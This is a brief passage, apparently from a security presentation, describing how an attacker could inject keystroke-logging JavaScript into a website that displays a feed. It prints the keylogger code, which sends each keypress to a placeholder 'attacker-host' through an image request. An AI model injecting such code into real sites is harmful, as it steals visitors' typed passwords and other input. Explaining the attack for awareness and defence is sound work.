 Practical Use Case #2 (Web site) An attacker may inject keystroke logging JavaScript on website displaying the feed document.captureEvents(Event.KEYPRESS); document.onkeypress = captureKeyStrokes; function captureKeyStrokes(e) { var key = String.fromCharCode(e.which); var img = new Image(); var src = http://attacker-host/? + keystroke= + escape(key); img.src = src; return true; }